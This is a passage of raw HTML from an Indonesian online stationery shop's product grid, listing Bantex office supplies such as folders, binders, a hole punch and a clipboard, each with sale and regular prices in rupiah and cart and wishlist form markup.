Bantex"></span></span>  <style>.product-image-container-2616 {
    width: 240px;
}
.product-image-container-2616 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3261 Clip File FC , Metal Clip Map Plastik Dokumen" href="https://www.atkstationerykantor.co.id/bantex-3261-clip-file-fc-metal-clip.html" class="product-item-link">Bantex 3261 Clip File FC , Metal Clip Map Plastik Dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2616" data-price-box="product-id-2616">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2616-widget-product-grid" data-price-amount="14600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2616-widget-product-grid" data-price-amount="16800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;16.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3261" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2616/" method="post"><input type="hidden" name="product" value="2616"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2616,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2616&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3220-snap-folder-fc-landscape.html" class="product-item-photo">  <span class="product-image-container product-image-container-2613"><span class="product-image-wrapper"><!--mf_product_label_comment_2613--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3220.jpg" loading="lazy" width="240" height="300" alt="Contoh Map Plastik merk Bantex"></span></span>  <style>.product-image-container-2613 {
    width: 240px;
}
.product-image-container-2613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3220  Snap Folder FC Landscape Map Plastik Dokumen" href="https://www.atkstationerykantor.co.id/bantex-3220-snap-folder-fc-landscape.html" class="product-item-link">Bantex 3220  Snap Folder FC Landscape Map Plastik Dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2613" data-price-box="product-id-2613">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2613-widget-product-grid" data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;10.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2613-widget-product-grid" data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;12.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3220" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2613/" method="post"><input type="hidden" name="product" value="2613"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2613,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2613&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-6203-6286-index-alphabet-a4-a-z.html" class="product-item-photo">  <span class="product-image-container product-image-container-2680"><span class="product-image-wrapper"><!--mf_product_label_comment_2680--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8603-ba-8602-ba-6203.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 6203 / 6286 Index Alphabet A4, A-Z Index pemisah file merek Bantex"></span></span>  <style>.product-image-container-2680 {
    width: 240px;
}
.product-image-container-2680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6203 / 6286 Index Alphabet A4, A-Z Index pemisah file" href="https://www.atkstationerykantor.co.id/bantex-6203-6286-index-alphabet-a4-a-z.html" class="product-item-link">Bantex 6203 / 6286 Index Alphabet A4, A-Z Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2680" data-price-box="product-id-2680">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2680-widget-product-grid" data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2680-widget-product-grid" data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;33.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6203" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2680/" method="post"><input type="hidden" name="product" value="2680"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2680,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2680&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8864-id-card-landscape-clip.html" class="product-item-photo">  <span class="product-image-container product-image-container-2764"><span class="product-image-wrapper"><!--mf_product_label_comment_2764--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8863-ba-8864-ba-8865-ba-8866.jpg" loading="lazy" width="240" height="300" alt="Contoh ID Card Holder (Case) &amp; Lanyards merk Bantex"></span></span>  <style>.product-image-container-2764 {
    width: 240px;
}
.product-image-container-2764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8864 ID Card Landscape + Clip Tali Kartu Pengenal identitas " href="https://www.atkstationerykantor.co.id/bantex-8864-id-card-landscape-clip.html" class="product-item-link">Bantex 8864 ID Card Landscape + Clip Tali Kartu Pengenal identitas </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2764" data-price-box="product-id-2764">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2764-widget-product-grid" data-price-amount="12100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;12.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2764-widget-product-grid" data-price-amount="14000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8864" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2764/" method="post"><input type="hidden" name="product" value="2764"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2764,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2764&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-trendy-1447-10-laf-fc-5cm-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2817"><span class="product-image-wrapper"><!--mf_product_label_comment_2817--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex Trendy 1447-10 LAF FC 5cm Black Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2817 {
    width: 240px;
}
.product-image-container-2817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1447-10 LAF FC 5cm Black Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-trendy-1447-10-laf-fc-5cm-black.html" class="product-item-link">Bantex Trendy 1447-10 LAF FC 5cm Black Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2817" data-price-box="product-id-2817">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2817-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2817-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1447-10" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2817/" method="post"><input type="hidden" name="product" value="2817"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2817,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2817&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-9306-2-hole-metal-punch-large.html" class="product-item-photo">  <span class="product-image-container product-image-container-2782"><span class="product-image-wrapper"><!--mf_product_label_comment_2782--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9303-ba-9306.jpg" loading="lazy" width="240" height="300" alt="Jual Pembolong pelubang kertas sedang 2 lubang Bantex 9306 2 - Hole Metal Punch Large terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2782 {
    width: 240px;
}
.product-image-container-2782 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9306 2 - Hole Metal Punch Large Pembolong pelubang kertas besar 2 lubang" href="https://www.atkstationerykantor.co.id/bantex-9306-2-hole-metal-punch-large.html" class="product-item-link">Bantex 9306 2 - Hole Metal Punch Large Pembolong pelubang kertas besar 2 lubang</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2782" data-price-box="product-id-2782">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2782-widget-product-grid" data-price-amount="120200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;120.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2782-widget-product-grid" data-price-amount="138300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;138.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9306" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2782/" method="post"><input type="hidden" name="product" value="2782"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2782,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2782&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-9356-staples-remover.html" class="product-item-photo">  <span class="product-image-container product-image-container-2793"><span class="product-image-wrapper"><!--mf_product_label_comment_2793--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9360-ba-9361-ba-9362-ba-9356.jpg" loading="lazy" width="240" height="300" alt="Jual Pelepas Jepitan stapler Bantex 9356 Staples Remover termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2793 {
    width: 240px;
}
.product-image-container-2793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9356 Staples Remover Pelepas Jepitan stapler" href="https://www.atkstationerykantor.co.id/bantex-9356-staples-remover.html" class="product-item-link">Bantex 9356 Staples Remover Pelepas Jepitan stapler</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2793" data-price-box="product-id-2793">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2793-widget-product-grid" data-price-amount="46000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;46.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2793-widget-product-grid" data-price-amount="52900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;52.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9356" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2793/" method="post"><input type="hidden" name="product" value="2793"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2793,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2793&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1450-74-ordner-a4-7-cm-musky-pink.html" class="product-item-photo">  <span class="product-image-container product-image-container-2528"><span class="product-image-wrapper"><!--mf_product_label_comment_2528--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Ordner binder map arsip Bantex 1450-74 Ordner A4 7 cm Musky Pink merek Bantex"></span></span>  <style>.product-image-container-2528 {
    width: 240px;
}
.product-image-container-2528 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-74 Ordner A4 7 cm Musky Pink Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1450-74-ordner-a4-7-cm-musky-pink.html" class="product-item-link">Bantex 1450-74 Ordner A4 7 cm Musky Pink Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2528" data-price-box="product-id-2528">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2528-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2528-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-74" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2528/" method="post"><input type="hidden" name="product" value="2528"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2528,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2528&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8815-plastic-clipboard-f4-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2751"><span class="product-image-wrapper"><!--mf_product_label_comment_2751--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4205-ba-8815_1.jpg" loading="lazy" width="240" height="300" alt="Contoh Clipboard Plastik merk Bantex"></span></span>  <style>.product-image-container-2751 {
    width: 240px;
}
.product-image-container-2751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8815 Plastic Clipboard F4 Blue Papan klip penjepit kertas" href="https://www.atkstationerykantor.co.id/bantex-8815-plastic-clipboard-f4-blue.html" class="product-item-link">Bantex 8815 Plastic Clipboard F4 Blue Papan klip penjepit kertas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2751" data-price-box="product-id-2751">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2751-widget-product-grid" data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2751-widget-product-grid" data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;33.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8815" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2751/" method="post"><input type="hidden" name="product" value="2751"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2751,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2751&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1311-07-insert-pipe-binder-a4-capacity-10-cm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2486"><span class="product-image-wrapper"><!--mf_product_label_comment_2486--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Jual Map berkas arsip Bantex 1311-07 Insert Pipe Binder A4 Capacity 10 cm White terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2486 {
    width: 240px;
}
.product-image-container-2486 span.product-image-wrapper {
